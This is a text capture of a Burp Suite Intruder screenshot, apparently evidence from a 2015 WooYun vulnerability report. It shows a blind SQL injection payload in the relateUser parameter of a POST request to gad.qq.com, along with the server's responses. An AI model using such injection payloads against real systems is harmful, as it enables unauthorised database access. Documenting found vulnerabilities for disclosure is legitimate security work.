 intruder attack 14
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
65 65 200 303
0 501 335 baseline request
1 1 501 335
2 2 501 335
3 3 501 335
4 4 501 335
5 5 501 335
6 6 501 335
7 7 501 335
8 8 501 335
9 9 501 335
10 10 501 335
11 11 501 335
12 12 501 335
request response
raw params headers hex
POST /user/delcontent? HTTP/1.1
Host: gad.qq.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 106
id=877&relateUser=24397 and 1=(case when(1=1) then 1 else (select 1 union select 2) end)&showType=1&ss=s65
+ < > 0 matches
result 65 | intruder attack 14
payload: 65
status: 200
length: 303
timer: 125
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx/1.8.0
Date: Tue, 30 Jun 2015 16:09:49 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1
1
+ < > 0 m
www.wooyun.org